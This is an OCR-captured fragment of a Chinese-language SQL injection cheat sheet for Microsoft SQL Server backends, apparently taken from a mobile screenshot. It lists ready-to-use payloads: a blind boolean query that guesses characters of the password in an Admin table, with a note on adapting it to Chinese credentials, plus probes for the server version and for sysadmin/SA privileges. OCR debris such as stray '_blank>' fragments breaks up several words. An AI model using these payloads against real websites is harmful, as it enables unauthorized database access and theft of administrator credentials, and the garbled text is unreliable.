
and 1=(select top 1 count(*) from Admin where Asc(mid
(pass,5,1))=51)
这个查询语句可以猜解中文的用户和_blank>密码.
只要把后面的数字换成中文的ASSIC码就OK.
最后把结果再转换成字符.
_____________________________________________________________
____________
【查看_blank>数据库连接账号的权限:如返回正常证明是
_blank>服务器角色sysadmin权限】
and 1=(select @@VERSION)
_____________________________________________________________
____________
【判断连接_blank>数据库帐号:如采用SA账号连接返回正常就证
明了连接账号是SA权限】
and 1=(SELECT IS_blank>_SRVROLEMEMBER(sysadmin))
_____________________________________________________________
____________